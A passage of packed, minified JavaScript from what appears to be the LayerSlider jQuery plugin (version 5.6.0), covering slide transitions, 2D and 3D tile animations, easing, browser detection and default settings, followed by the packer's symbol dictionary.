w=l.o.6b,x=l.o.6d,S=l.o.63;18 L=t(14).11("54")?1b(t(14).11("54")):w,T=t(14).11("61")?1b(t(14).11("61")):x,I=t(14).11("62")?t(14).11("62"):S,k=t(14),O=16(){k.2j("12-2q-3G")&&k.1l("12-8a"),1==l.o.5z&&(k.17(".12-3c").2r(),k.17("2q, 6Q").1K(16(){0!==1O t(14)[0].6R&&(t(14)[0].6R=0),t(14).2r()})),"2z"==1O k.11("2k")&&(!k.2j("12-2q-3G")||k.2j("12-2q-3G")&&l.o.5z===!1)&&k.11("4S")>0&&k.11("4w",2f(16(){l.7y(k)},k.11("4S")))};t(14).19({3O:0,4b:0});18 C={5p:57,5m:56,6p:84,7q:8b,30:o,4H:81,4V:7Z,29:"2R",x:i*y,y:s*y},W={30:0,4H:0,4V:0,6p:0,7q:0,5p:1,5m:1,3Z:a(I),1N:L/1R,x:0,y:0,87:16(){O()}};(-1!=e.1f("3m")||"89"!==t(14).11("e5")&&"1E"===t(14).11("2w"))&&(C.3i=0,W.3i=t(14).11("7j")),t(14).11("3C")&&t(14).11("3C").83(),3g.7Q(t(14)[0],{7E:g,7P:d}),t(14).11("3C",3g.6j(t(14)[0],T/1R,C,W))})},I=16(){1c(o(t(e))&&(l.g.1t.11("4Z")||l.g.1t.11("5Y")))1c(l.g.1t.11("4Z")&&l.g.1t.11("5Y")){18 i=1B.26(2*1B.2g()),a=[["3d",l.g.1t.11("4Z")],["bl",l.g.1t.11("5Y")]];O(a[i][0],a[i][1])}1w l.g.1t.11("4Z")?O("3d",l.g.1t.11("4Z")):O("bl",l.g.1t.11("5Y"));1w 1c(l.g.1t.11("5X")&&l.g.1t.11("5Z")){18 i=1B.26(2*1B.2g()),a=[["2d",l.g.1t.11("5X")],["ba",l.g.1t.11("5Z")]];O(a[i][0],a[i][1])}1w l.g.1t.11("5X")?O("2d",l.g.1t.11("5X")):l.g.1t.11("5Z")?O("ba",l.g.1t.11("5Z")):O("2d","1")},k=16(){o(t(e))&&-1!=5O.1f("3d")?O("3d",5O.1L(":")[1]):-1!=5O.1f("3d")?O("2d","4W"):O("2d",5O.1L(":")[1])},O=16(t,e){18 i,a,s=-1==t.1f("e6")?l.t:l.ct,o="3d";1c(-1!=t.1f("2d")&&(o="2d"),-1!=e.1f("7Y"))a=s["t"+o].1h-1,i="7Y";1w 1c(-1!=e.1f("4W"))a=1B.26(1B.2g()*n(s["t"+o])),i="2g b9 4W";1w{18 r=e.1L(","),d=r.1h;a=1b(r[1B.26(1B.2g()*d)])-1,i="2g b9 e4"}C(o,s["t"+o][a])},C=16(e,i){18 o=l.g.i,n=l.g.1I.17(\'*[1s*="12-l"]\').1h>0?1R:0,d=-1==i.6B.28().1f("e3")?!1:!0,g=-1==i.6B.28().1f("e0")?!1:!0,h=1O i.4p,c=1O i.4o;2s(h){1i"3U":h=i.4p;1p;1i"5J":h=1B.26(1B.2g()*(1b(i.4p.1L(",")[1])-1b(i.4p.1L(",")[0])+1))+1b(i.4p.1L(",")[0]);1p;b1:h=1B.26(1B.2g()*(i.4p[1]-i.4p[0]+1))+i.4p[0]}2s(c){1i"3U":c=i.4o;1p;1i"5J":c=1B.26(1B.2g()*(1b(i.4o.1L(",")[1])-1b(i.4o.1L(",")[0])+1))+1b(i.4o.1L(",")[0]);1p;b1:c=1B.26(1B.2g()*(i.4o[1]-i.4o[0]+1))+i.4o[0]}(1==l.g.6N()&&1==l.o.b0||l.g.2u&&1==l.o.bk)&&(h>=15?h=7:h>=5?h=4:h>=4?h=3:h>2&&(h=2),c>=15?c=7:c>=5?c=4:c>=4?c=3:c>2&&(c=2),c>2&&h>2&&(c=2,h>4&&(h=4)));18 u=l.g.i.1a()/h,f=l.g.i.1d()/c;l.g.2y?l.g.2y.1r(!0,!0).5P().19({1J:"2i",1a:o.1a(),1d:o.1d()}):l.g.2y=t("<1k>").1l("12-1v-2b").1l("12-4C-2F").19({1a:o.1a(),1d:o.1d()}).4Y(o);18 p=o.1a()-1B.26(u)*h,m=o.1d()-1B.26(f)*c,v=[];v.bq=16(){18 t,e,i,a=14.1h;1c(0==a)21!1;23(;--a;)t=1B.26(1B.2g()*(a+1)),e=14[a],i=14[t],14[a]=i,14[t]=e;21 14};23(18 y=0;h*c>y;y++)v.7R(y);2s(i.3Y.e2){1i"5K":v.5K();1p;1i"aZ-7N":v=r(c,h,"7N");1p;1i"aZ-5K":v=r(c,h,"5K");1p;1i"2g":v.bq()}18 b=l.g.1I.17(".12-bg"),w=l.g.1t.17(".12-bg");1c(0==b.1h&&0==w.1h&&(e="2d",i=t.4P(!0,{},l.t.e7[0]),i.1z.2t=1,i.3Y.1N=0),"3d"==e){l.g.3k=(h*c-1)*i.3Y.1N;18 L=0;i.2K&&i.2K.2t&&(L+=i.2K.2t),i.2a&&i.2a.2t&&(L+=i.2a.2t),i.2v&&i.2v.2t&&(L+=i.2v.2t),l.g.3k+=L;18 I=0;i.2K&&i.2K.1N&&(I+=i.2K.1N),i.2a&&i.2a.1N&&(I+=i.2a.1N),i.2v&&i.2v.1N&&(I+=i.2v.1N),l.g.3k+=I}1w l.g.3k=(h*c-1)*i.3Y.1N+i.1z.2t,l.g.5W=t("<1k>").1l("12-e8").1A(l.g.2y),l.g.8X=t("<1k>").1l("12-ef").1A(l.g.2y);23(18 k=l.g.2l,O=0;h*c>O;O++){18 C,W,X=O%h==0?p:0,Y=O>(c-1)*h-1?m:0,H=t("<1k>").1l("12-1v-3Y").19({1a:1B.26(u)+X,1d:1B.26(f)+Y}).1A(l.g.2y);1c("3d"==e){H.1l("12-3d-2b");18 P,M=1B.26(u)+X,N=1B.26(f)+Y;P="b6"==i.2a.5E?1B.47(i.2a.1z.3f)>90&&"aX"!=i.3Y.aY?1B.26(M/7)+X:M:1B.47(i.2a.1z.2U)>90&&"aX"!=i.3Y.aY?1B.26(N/7)+Y:N;18 B=M/2,R=N/2,A=P/2,z=16(e,i,a,s,o,r,n,d,l){t("<1k>").1l(e).19({1a:a,1d:s,"-o-3V":"5G("+o+"1C, "+r+"1C, "+n+"1C) 2U("+d+"3L) 3f("+l+"3L) 5F(5B) 4E(1, 1, 1)","-ed-3V":"5G("+o+"1C, "+r+"1C, "+n+"1C) 2U("+d+"3L) 3f("+l+"3L) 5F(5B) 4E(1, 1, 1)","-ec-3V":"5G("+o+"1C, "+r+"1C, "+n+"1C) 2U("+d+"3L) 3f("+l+"3L) 5F(5B) 4E(1, 1, 1)","-6I-3V":"5G("+o+"1C, "+r+"1C, "+n+"1C) 2U("+d+"3L) 3f("+l+"3L) 5F(5B) 4E(1, 1, 1)",3V:"5G("+o+"1C, "+r+"1C, "+n+"1C) 2U("+d+"3L) 3f("+l+"3L) 5F(5B) 4E(1, 1, 1)"}).1A(i)};z("12-3d-3D",H,0,0,0,0,-A,0,0);"e9"==i.2a.5E&&1B.47(i.2a.1z.2U)>90?z("12-3d-5A",H.17(".12-3d-3D"),M,N,-B,-R,-A,6X,0):z("12-3d-5A",H.17(".12-3d-3D"),M,N,-B,-R,-A,0,6X),z("12-3d-1m",H.17(".12-3d-3D"),M,P,-B,R-A,0,-90,0),z("12-3d-1n",H.17(".12-3d-3D"),M,P,-B,-R-A,0,90,0),z("12-3d-b7",H.17(".12-3d-3D"),M,N,-B,-R,A,0,0),z("12-3d-1j",H.17(".12-3d-3D"),P,N,-B-A,-R,0,0,-90),z("12-3d-1G",H.17(".12-3d-3D"),P,N,B-A,-R,0,0,90),C=H.17(".12-3d-b7"),W=H.17("b6"==i.2a.5E?1B.47(i.2a.1z.3f)>90?".12-3d-5A":".12-3d-1j, .12-3d-1G":1B.47(i.2a.1z.2U)>90?".12-3d-5A":".12-3d-1n, .12-3d-1m");18 D=v[O]*i.3Y.1N,U=l.g.2y.17(".12-3d-2b:eq("+O+") .12-3d-3D"),F=1E b5;i.2K&&i.2K.1z?(i.2K.1z.1N=i.2K.1z.1N?(i.2K.1z.1N+D)/1R:D/1R,F.2p(U[0],i.2K.2t/1R,s(i.2K.1z,i.2K.4A))):i.2a.1z.1N=i.2a.1z.1N?(i.2a.1z.1N+D)/1R:D/1R,F.2p(U[0],i.2a.2t/1R,s(i.2a.1z,i.2a.4A)),i.2v&&(i.2v.1z||(i.2v.1z={}),F.2p(U[0],i.2v.2t/1R,s(i.2v.1z,i.2v.4A,"2v")))}1w{18 q=3h=2T=2V="1W",j=6s=1;1c("2g"==i.1z.5E)18 V=["1n","1m","1G","1j"],Q=V[1B.26(1B.2g()*V.1h)];1w 18 Q=i.1z.5E;1c(-1!=i.6B.28().1f("9Q")&&O%2==0&&(k="1S"==k?"1Y":"1S"),"1S"==k)2s(Q){1i"1n":Q="1m";1p;1i"1m":Q="1n";1p;1i"1j":Q="1G";1p;1i"1G":Q="1j";1p;1i"7H":Q="8h";1p;1i"7I":Q="7J";1p;1i"7J":Q="7I";1p;1i"8h":Q="7H"}2s(Q){1i"1n":q=2T=-H.1d(),3h=2V=0;1p;1i"1m":q=2T=H.1d(),3h=2V=0;1p;1i"1j":q=2T=0,3h=2V=-H.1a();1p;1i"1G":q=2T=0,3h=2V=H.1a();1p;1i"7H":q=H.1d(),2T=0,3h=H.1a(),2V=0;1p;1i"7I":q=H.1d(),2T=0,3h=-H.1a(),2V=0;1p;1i"7J":q=-H.1d(),2T=0,3h=H.1a(),2V=0;1p;1i"8h":q=-H.1d(),2T=0,3h=-H.1a(),2V=0}2s(l.g.5l=i.1z.5N?i.1z.5N:1,1==d&&1!=l.g.5l&&(q/=2,2T/=2,3h/=2,2V/=2),i.1z.4s){1i"3m":q=2T=3h=2V=0,j=0,6s=1;1p;1i"eT":j=0,6s=1,1==l.g.5l&&(2T=2V=0)}1c(H.19((i.1z.3o||i.1z.2U||i.1z.3f||1!=l.g.5l)&&!l.g.2u&&"1q"!=i.1z.4s?{4C:"2R"}:{4C:"2F"}),l.g.5W.19(1==d?{4C:"2R"}:{4C:"2F"}),1==g||"1q"==i.1z.4s||1==d){18 E=H.1A(l.g.5W),G=H.91().1A(l.g.8X);C=t("<1k>").1l("12-f0").1A(E)}1w 18 G=H.1A(l.g.8X);W=t("<1k>").1l("12-eZ").1A(G).19({1n:-q,1j:-3h,f3:"2i",3i:j});18 Z=v[O]*i.3Y.1N,5j=i.1z.3o?i.1z.3o:0,J=i.1z.2U?i.1z.2U:0,$=i.1z.3f?i.1z.3f:0;1c("1S"==k&&(5j=-5j,J=-J,$=-$),3g.6j(W[0],i.1z.2t/1R,{30:5j,4H:J,4V:$,5N:l.g.5l},{1N:Z/1R,1n:0,1j:0,3i:6s,30:0,4H:0,4V:0,5N:1,3Z:a(i.1z.4A)}),1==g&&(w.1h<1||w.1h>0&&(-1!=w.1g("1e").28().1f("4T")||w.1a()<l.g.1y()||w.1d()<l.g.1F()))&&3g.2p(C[0],i.1z.2t/1R,{1N:Z/1R,3i:0,3Z:a(i.1z.4A)}),("1q"==i.1z.4s||1==d)&&-1==i.6B.28().1f("9Q")){18 K=0;0!=5j&&(K=-5j),3g.2p(C[0],i.1z.2t/1R,{1N:Z/1R,1n:2T,1j:2V,30:K,5N:l.g.5l,3i:j,3Z:a(i.1z.4A)})}}b.1h&&("3d"==e||"2d"==e&&(1==g||"1q"==i.1z.4s||1==d)?C.4i(t("<24>").1g("1e",b.1g("1e")).19({1a:b[0].1M.1a,1d:b[0].1M.1d,3O:38(b.19("49-1j"))-38(H.3x().1j),4b:38(b.19("49-1n"))-38(H.3x().1n)})):0==l.g.5W.31().1h&&l.g.5W.4i(t("<24>").1g("1e",b.1g("1e")).19({1a:b[0].1M.1a,1d:b[0].1M.1d,3O:38(b.19("49-1j")),4b:38(b.19("49-1n"))}))),w.1h&&W.4i(t("<24>").1g("1e",w.1g("1e")).19({1a:w[0].1M.1a,1d:w[0].1M.1d,3O:38(w.19("49-1j"))-38(H.3x().1j),4b:38(w.19("49-1n"))-38(H.3x().1n)}))}18 6E=l.g.1I,ee=l.g.1t;2f(16(){6E.17(".12-bg").19({29:"2F"})},50),ee.17(".12-bg").19({29:"2F"}),l.g.2y.2e("12-4C-2F"),S(n),0===n&&(n=10),2f(16(){6E.19({1a:0})},n);18 8k=1b(ee.11("6w"))?1b(ee.11("6w")):0,ae=l.g.3k+8k>0?l.g.3k+8k:0;2f(16(){1==l.g.2h&&(l.g.2y.5P(),6E.2e("12-1X"),l.3z(ee,16(){l.g.2h=!1})),T(),(ee.17(".12-bg").1h<1||ee.17(".12-bg").1h>0&&-1!=ee.17(".12-bg").1g("1e").28().1f("4T"))&&l.g.2y.1N(8c).3H(2E,16(){t(14).5P().ab()}),ee.19({1a:l.g.1y(),1d:l.g.1F()})},ae),l.g.3k<2E&&(l.g.3k=1R),2f(16(){l.g.2y.1l("12-4C-2F"),ee.17(".12-bg").1h?(ee.17(".12-bg").19({1J:"1P",29:"2R"}),l.g.2u?(ee.17(".12-bg").19("1J","2i"),2f(16(){x()},4u)):ee.17(".12-bg").2A(4u,16(){x()})):x()},l.g.3k)},W=16(){l.g.1t.17(\' > *[1s*="12-l"]\').1K(16(){t(14).19({29:"2F"})}),l.g.8H=t(e).4f().1n,t(1V).3W(16(){2f(16(){l.g.8H=t(e).4f().1n},20)});18 i=16(){t(1V).eD()+t(1V).1d()-l.g.1F()/2>l.g.8H&&(l.g.7l=!0,l.g.8e===!0&&(l.o.4x=!0,l.27()),T())};t(1V).eE(16(){l.g.7l||i()}),i()},X=(l.g.1t.11("4Z")||l.g.1t.11("5X"))&&l.t||(l.g.1t.11("5Y")||l.g.1t.11("5Z"))&&l.ct?"1E":"5s";1c(l.g.1t.11("2w")||l.5y(l.g.1t),"1E"===l.g.1t.11("2w")&&(X="1E"),l.o.92&&(X="aj"),l.o.4F&&!l.g.7l){1c(1==l.g.2B){18 f=0;l.o.8f(l.g)}1w{18 Y=1b(l.g.1t.11("6w"))?1b(l.g.1t.11("6w")):0,H="1E"==X?0:p;l.g.al=2f(16(){x()},H+1B.47(Y))}l.g.3k=!0,l.o.8Z===!0?W():(l.g.7l=!0,T()),l.g.1t.19({1a:l.g.1y(),1d:l.g.1F()}),l.g.2u||l.g.1t.17(".12-bg").19({1J:"1P"}).2A(l.o.8g),l.g.4v=!1}1w 2s(X){1i"5s":l.g.3k=!1,l.g.2y&&l.g.2y.5P(),w(),S(),L(),T();1p;1i"1E":"2z"!=1O 5O?k():I();1p;1i"aj":C(l.o.92.4s,l.o.92.eN)}},l.5y=16(t){18 e=!t.11("12")&&(t.11("12")||t.11("5R")||t.11("3B")||t.11("5v")||t.11("54")||t.11("5S")||t.11("61")||t.11("4J")||t.11("4S")||t.11("62")||t.11("4B")||t.11("7C")||t.11("5u")||t.11("7A")||t.11("5x"))?"5s":"1E";t.11("2w",e)},l.7y=16(t){t.11("2w")||l.5y(t),t.2e("12-8a");18 e=l.g.1I;"1S"!=l.g.2l&&l.g.1t&&(e=l.g.1t);18 i,s,o=e.11("3B")?e.11("3B"):l.o.7T,r=l.g.82[l.g.2l][o],n=t.11("3B")?t.11("3B"):r;2s(n){1i"1j":i=-l.g.1y(),s=0;1p;1i"1G":i=l.g.1y(),s=0;1p;1i"1n":s=-l.g.1F(),i=0;1p;1i"1m":s=l.g.1F(),i=0;1p;1i"3m":s=0,i=0}1c("1E"===t.11("2w"))18 d="1E";1w 18 d=t.11("5v")?t.11("5v"):!1;2s(d){1i"1j":i=l.g.1y(),s=0;1p;1i"1G":i=-l.g.1y(),s=0;1p;1i"1n":s=l.g.1F(),i=0;1p;1i"1m":s=-l.g.1F(),i=0;1p;1i"3m":s=0,i=0;1p;1i"1E":i=t.11("34")?"1j"===t.11("34")?l.g.1y():"1G"===t.11("34")?-l.g.1y():-1b(t.11("34")):-l.1v.7v,s=t.11("33")?"1n"===t.11("33")?l.g.1F():"1m"===t.11("33")?-l.g.1F():-1b(t.11("33")):-l.1v.7M}18 g=5h=5k=4k=5q=55=32=3a="1P";g=t.11("5x")?t.11("5x"):l.1v.8u,5h=t.11("7f")?t.11("7f"):l.1v.8v,5k=t.11("7e")?t.11("7e"):l.1v.8x,4k=t.11("5u")?t.11("5u"):l.1v.8w,5q=t.11("7a")?t.11("7a"):l.1v.8z,55=t.11("79")?t.11("79"):l.1v.8J,1===4k?(32=t.11("7b")?t.11("7b"):l.1v.8P,3a=t.11("7d")?t.11("7d"):l.1v.8p):32=3a=4k;23(18 h=t.11("7p")?t.11("7p").1L(" "):l.1v.8A,c=0;c<h.1h;c++)-1===h[c].1f("%")&&-1!==h[c].1f("1j")&&-1!==h[c].1f("1G")&&-1!==h[c].1f("1n")&&-1!==h[c].1f("1m")&&(h[c]=""+1b(h[c])*l.g.1x+"1C");18 u=h.86(" "),f=t.11("7o")?t.11("7o"):l.1v.8V,p=1b(t.19("1j")),m=1b(t.19("1n")),v=1b(t.1g("1s").1L("12-l")[1]),y=t.3A()>t.3s()?t.3A():t.3s(),b=0===1b(g)?t.3A():y,w=0===1b(g)?t.3s():y;1c(-1===v&&"1E"!==d||"1j"===t.11("34")||"1G"===t.11("34")?0>i?i=-(l.g.1y()-p+(32/2-.5)*b+1D):i>0&&(i=p+(32/2+.5)*b+1D):i*=l.g.1x,-1===v&&"1E"!==d||"1n"===t.11("33")||"1m"===t.11("33")?0>s?s=-(l.g.1F()-m+(3a/2-.5)*w+1D):s>0&&(s=m+(3a/2+.5)*w+1D):s*=l.g.1x,-1===v||"1E"===d)18 x=1;1w 18 S=l.g.1I.11("6L")?1b(l.g.1I.11("6L")):l.o.7S,x=v*S;1c("1E"===t.11("2w"))18 L=l.1v.4N,T=l.1v.4R;1w 18 L=l.o.4N,T=l.o.4R;18 I=t.11("4J")?1b(t.11("4J")):L;0===I&&(I=1);18 k=t.11("4B")?t.11("4B"):T,O={29:"2F"},C={30:g,4H:5h,4V:5k,6p:5q,7q:55,5p:32,5m:3a,x:-i*x,y:-s*x,3Z:a(k),87:16(){t.19(O)}};("3m"==d||!d&&"3m"==n||"89"!==t.11("9V")&&"1E"===t.11("2w"))&&(C.3i=0,O.3i=t.11("7j")),3g.7Q(t[0],{7E:f,7P:u}),3g.2p(t[0],I/1R,C)},l.3W()},a=16(t){18 e;1c(-1!==t.28().1f("a5")||-1!==t.28().1f("93"))e=8S.95;1w 1c(-1!==t.28().1f("8m")){18 i=t.28().1L("8m")[1];e=1V[i.8B(0).8M()+i.8N(1)].a3}1w 1c(-1!==t.28().1f("8D")){18 i=t.28().1L("8D")[1];e=1V[i.8B(0).8M()+i.8N(1)].a2}1w 1c(-1!==t.28().1f("8C")){18 i=t.28().1L("8C")[1];e=1V[i.8B(0).8M()+i.8N(1)].a0}21 e},s=16(t,e,i,s){1c("2z"==1O e)18 e="db";18 o={};21 t.3o!==s&&(o.30=t.3o),t.3f!==s&&(o.4V=t.3f),t.2U!==s&&(o.4H=t.2U),"2v"===i?o.5p=o.5m=o.a1=1:t.4E!==s&&(o.5p=o.5m=o.a1=t.4E),t.1N&&(o.1N="2v"===i?t.1N/1R:t.1N),o.3Z=a(e),o},o=16(e){18 i=t("<1k>"),a=!1,s=!1,o=["dg","dh","dm","dn","dl"];3V=["dk","di","dj","d8","d7"];23(18 r=o.1h-1;r>=0;r--)a=a?a:aJ 0!=i[0].1M[o[r]];23(18 r=3V.1h-1;r>=0;r--)i.19("3V-1M","aM-3d"),s=s?s:"aM-3d"==i[0].1M[3V[r]];21 a&&aJ 0!=i[0].1M[o[4]]&&(i.1g("66","12-cX").1A(e),a=3===i[0].cU&&9===i[0].cR,i.65()),a&&s},r=16(t,e,i){18 a=[];1c("7N"==i)23(18 s=0;t>s;s++)23(18 o=0;e>o;o++)a.7R(s+o*t);1w 23(18 s=t-1;s>-1;s--)23(18 o=e-1;o>-1;o--)a.7R(s+o*t);21 a},n=16(t){18 e=0;23(18 i 3M t)t.d6(i)&&++e;21 e},d=16(){aw=16(t){t=t.28();18 e=/(au)[ \\/]([\\w.]+)/.6c(t)||/(6I)[ \\/]([\\w.]+)/.6c(t)||/(d4)(?:.*3F|)[ \\/]([\\w.]+)/.6c(t)||/(aC) ([\\w.]+)/.6c(t)||t.1f("aQ")<0&&/(d3)(?:.*? d0:([\\w.]+)|)/.6c(t)||[];21{7X:e[1]||"",3F:e[2]||"0"}};18 t=aw(43.3X),e={};21 t.7X&&(e[t.7X]=!0,e.3F=t.3F),e.au?e.6I=!0:e.6I&&(e.dp=!0),e};i.6M={3F:"5.6.0",6N:16(){21 43.3X.3E(/dN/i)||43.3X.3E(/dM/i)||43.3X.3E(/dJ/i)||43.3X.3E(/dK/i)||43.3X.3E(/dL/i)||43.3X.3E(/dQ/i)||43.3X.3E(/dR dW/i)?!0:!1},dX:16(t){21"1W"==t.19("2c-1m")||"1P"==t.19("2c-1m")||0==t.19("2c-1m")||"dV"==t.19("2c-1m")?!0:!1},2u:d().aC&&d().3F<9?!0:!1,8e:!1,2S:!1,4c:!1,2D:!1,2M:!1,2B:6W,2l:"1Y",4a:6W,1y:6W,1F:6W,dT:0,82:{1S:{1j:"1G",1G:"1j",1n:"1m",1m:"1n"},1Y:{1j:"1j",1G:"1G",1n:"1n",1m:"1m"}},v:{d:4u,8n:8d,6C:4u}},i.aA={az:80,aB:0,6d:1R,6b:0,63:"6T",2A:!0,aE:0,aD:0,ay:0,ax:1,ar:1,av:1,aP:0,aR:0,aS:["50%","50%","0"],aU:4u,7v:-80,7M:0,4N:aH,dx:0,4R:"6T",3H:!0,8u:0,8v:0,8x:0,8w:1,8P:1,8p:1,8z:0,8J:0,8A:["50%","50%","0"],8V:4u},i.9S={6u:9b},i.9R={9U:!0,40:0,7k:0,7U:!1,4Y:"",4x:!0,8Z:!0,a6:!0,2Q:1,4F:!0,8g:8c,4l:0,7n:!0,7W:!1,7m:!1,3t:"dr",3N:"/5w/ds/",96:"8y",7c:!1,8L:!0,7h:!0,6x:!0,ag:!0,af:!0,a9:!0,6t:!1,a8:!1,aa:!0,3l:"1T",6y:"60%",8o:1D,5V:60,8r:35,8t:1D,5z:!0,2C:"1W",ac:"dz.dF",42:!0,4K:!0,1u:!1,bz:"1j: -bx; 1n: -bx;",8j:!1,bp:"dG",b0:!0,bk:!0,7V:!1,bm:0,bn:dD,dA:"",9j:16(){},9p:16(){},9q:16(){},9F:16(){},9N:16(){},8f:16(){},70:16(){},6n:16(){},6u:9b,7T:"1G",9l:.45,7S:.45,6d:1R,4N:1R,63:"6T",4R:"6T",6b:0,6O:0}}(3J);',62,936,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||data|ls||this||function|find|var|css|width|parseInt|if|height|src|indexOf|attr|length|case|left|div|addClass|bottom|top|nav|break|slide|stop|class|nextLayer|yourLogo|lt|else|ratio|sliderWidth|transition|appendTo|Math|px|100|new|sliderHeight|right|thumbnail|curLayer|display|each|split|style|delay|typeof|none|parent|1e3|prev|hover|iframe|window|auto|active|next|curLayerIndex||return|the|for|img||floor|start|toLowerCase|visibility|animation|container|padding||removeClass|setTimeout|random|resize|block|hasClass|static|prevNext|replace|sliderOriginalWidth|clearTimeout|to|video|click|switch|duration|ie78|after|transitiontype|originalAutoSlideshow|ltContainer|undefined|fadeIn|layersNum|autoPauseSlideshow|autoSlideshow|300|hidden|image|href|wrapper|cttl|before|not|isAnimating|LayerSlider|originalWidth|originalHeight|firstSlide|visible|paused|T2|rotateX|L2|fullwidth|circleTimer|init|wp|rotation|children|curSubScaleX|offsetyout|offsetxout||layerSlider||parseFloat||curSubScaleY|bottomWrapper|videopreview||of|rotateY|TweenLite|L1|opacity|loaded|totalDuration|thumbnailNavigation|fade|closest|rotate|youtube|curSlideTime|barTimer|outerHeight|skin|is|preloaded|background|position|preventDefault|makeResponsive|outerWidth|slidedirection|tr|box|match|version|layer|fadeOut|sliderOriginalHeight|jQuery|com|deg|in|skinsPath|marginLeft|param|thumbsWrapper|pausedSlideTime|vimeo|error|number|transform|load|userAgent|tile|ease|responsiveUnder|on|imgPreload|navigator|index||tn|abs|responsiveMode|margin|slideTimer|marginTop|pausedByVideo|originalLeft|thumb|offset|forcehide|html|append|nextLoop|curSubScale|loops|location|originalTop|rows|cols|border|inner|type|startSlideTime|500|isLoading|showUntilTimer|autoStart|shadow|animate|easing|easingout|overflow|always|scale3d|animateFirstSlide|autoplay|rotationX|slidebuttons|durationout|lazyLoad|Please|media|durationOut|like|extend|or|easingOut|showuntil|png|change|rotationY|all|your|prependTo|transition3d||shadowImg|thumbnails|touches|delayin|curSubSkewY|nextSubScaleY|nextSubScaleX|body|youtu|document|fisrtSlide|offsetyin|originalSlide|rel|vpcontainer|offsetxin|curSubRotateX|and|_|curSubRotateY|scale2D|scaleY|videoSrc|Date|scaleX|curSubSkewX|getTime|old|http|scaleout|slideoutdirection|layerslider|rotateout|transitionType|autoPlayVideos|back|0deg|nextLayerIndex|trim|direction|rotateZ|translate3d|timer|add|string|reverse|it|WordPress|scale|LSCustomTransition|empty|originalRight|slidedelay|delayout|originalBottom|touchEndX|tnHeight|curTiles|transition2d|customtransition3d|customtransition2d||durationin|easingin|easingIn|li|remove|id|url|player|removeAttr|pause|delayIn|exec|durationIn|span|originalBorderRight|originalBorderLeft|layerMarginTop|originalBorderTop|fromTo|curLayerTop|nextLayerLeft|console|cbNext|parallaxlevel|skewX|nextLayerTop|layerMarginLeft|O2|hoverBottomNav|slideDelay|fadeTo|timeshift|navButtons|tnContainerWidth|nothumb|script|name|fi|ontouchstart|te|showShadow|nIt|slider|webkit|used|images|parallaxout|global|isMobile|delayOut|nextSubScale|audio|currentTime|play|easeInOutQuint|html5|helper|null|180|URL|seems|cbPrev|pointing|check|URLs|cannot|clicked|wrong|touchStartX|originalBorderBottom|skewyout|skewxout|scalexout|globalBGImage|scaleyout|rotateyout|rotatexout|link|navStartStop|ytplayer|originalOpacity|layersContainer|firstSlideAnimated|randomSlideshow|forceLoopNum|perspectiveout|transformoriginout|skewY|bind|kmGS|originalPaddingLeft|originalPaddingRight|offsetXOut|linkto|resizeSlider|sublayerShowUntil|resizeYourLogo|rotatein|appendtooriginal|scalein|150|transformPerspective|nextLayerHeight|originalPaddingTop|topleft|topright|bottomleft|resizeShadow|nextLayerRight|offsetYOut|forward|nextLayerBottom|transformOrigin|set|push|parallaxOut|slideDirection|fullScreen|hideOnMobile|twoWaySlideshow|browser|last|nextSubRotateY||nextSubRotateX|slideDirections|kill|nextSubSkewX|videoTimer|join|onComplete|forceHideControls|false|videohack|nextSubSkewY|350|750|originalAutoStart|cbAnimStop|sliderFadeInDuration|bottomright|head|yourLogoLink|ie|numYouTubeCurSlide|easeinout|fo|tnWidth|scaleYOut|nextLayerWidth|tnActiveOpacity|pageX|tnInactiveOpacity|rotateOut|rotateXOut|scaleOut|rotateYOut|transparent|skewXOut|transformOriginOut|charAt|easein|easeout|oT|oR|oB|sliderTop|bottomNavSizeHelper|skewYOut|text|navPrevNext|toUpperCase|slice|changeThumb|scaleXOut|content|curLayerBottom|Linear|scrollThumb|sublayerContainer|perspectiveOut|250|nextTiles|originalPaddingBottom|startInViewport||clone|slideTransition|linear|defaults|easeNone|globalBGColor|dequeue|curLayerRight|resizeThumb|stopLayer|4e3|animating|playvideo|wmode|layerSliderCustomTransitions|cbTimeLineStart|videoDuration|initialized|cbInit|borderRightWidth|parallaxIn|borderLeftWidth|layerSliderTransitions|opaque|cbStart|cbStop|showSlider|originalLineHeight|lsShowNotice|shadowBtmMod|originalFontSize|oldjquery|gi|sliderOriginalWidthRU|line|playVideo|font|alert|Play|file|cbPause|size|target|borderTopWidth|substring|off|appendToOriginal|alt|cbAnimStart|lastIndexOf|borderBottomWidth|mirror|options|slideTransitions|above|responsive|fadeout|norotate|library|looks|It|easeIn|scaleZ|easeOut|easeInOut|issue|swing|pauseOnHover|which|showBarTimer|hoverPrevNext|showCircleTimer|show|youtubePreview|createStyleSheet||touchNav|keybNav|originalEvent|rotatexin|forced|update|t5|clientX||mousemove|sides|hash|scaleXIn|hider||chrome|scaleYIn|uaMatch|scaleIn|rotateYIn|offsetXIn|layerTransitions|offsetYIn|msie|rotateXIn|rotateIn|half|loading|400|firstLayer|void|strong|relative|preserve|pageY|parallaxStartY|skewXIn|compatible|skewYIn|transformOriginIn|parallaxStartX|perspectiveIn|absolute|plugin|large|depth|col|optimizeForMobile|default|object|jquery|meta|TimelineLite|horizontal|front|fn|from|custom2d|scalexin|scaleyin|skewyin||skewxin||rotateyin|transformoriginin|perspectivein|optimizeForIE78|custom3d|hideUnder|hideOver|parallaxin|yourLogoTarget|randomize|t1|2e3|disabled|t2|t3|t4|10px||yourLogoStyle|ieEasing|st|forcestop|vi|yourlogo|center|textDecoration|cursor|deeplink|wrapAll|embed|wpVersion|onYouTubeIframeAPIReady|circle|bar|bounce|bock|pointer|insertAfter|onReady|events|Player|onStateChange|enabled|enablejsapi|insertBefore|animateFirstLayer|YT|lswpVersion|zIndex|resume|onReverseComplete|outline|www|iframe_api|gpuhack|orientationchange|round|elastic|Cubic|cubic|Quart|quint|Quint|sideleft|sideright|touchscroll|quart|Quad|quad|keydown|Bounce|touchstart|touchmove|stylesheet||below|restart|sine|Sine|backgroundColor|important|blank|Circ|backgroundImage|Elastic|indicator|enableCSS3|gif|mouseenter|queue|mouseleave|expo|touchend|Expo|javascript|circ|Back|can|offsetLeft|Troubleshooting|within|offsetHeight|Advanced|Settings|test3d|option|includes|rv|Put|enable|mozilla|opera|JS|hasOwnProperty|WebkitTransformStyle|MozTransformStyle|are|you|easeInOutQuart|using|requires|newer|least|perspective|OPerspective|OTransformStyle|msTransformStyle|transformStyle|WebkitPerspective|msPerspective|MozPerspective||safari|page|v5|skins|loads|extra|copy|causing|showUntil|theme|maxresdefault|staticImage|that|multiple|1e6|another|jpg|_self|problems|sliders|iPhone|iPad|iPod|webOS|Android|main|area|